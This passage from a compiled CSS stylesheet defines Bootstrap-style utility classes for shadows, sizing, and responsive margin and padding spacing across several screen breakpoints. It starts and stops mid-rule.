  overflow: visible;
  position: static;
  width: auto; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: transparent; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto,
.center-block {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto,
.center-block {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5,
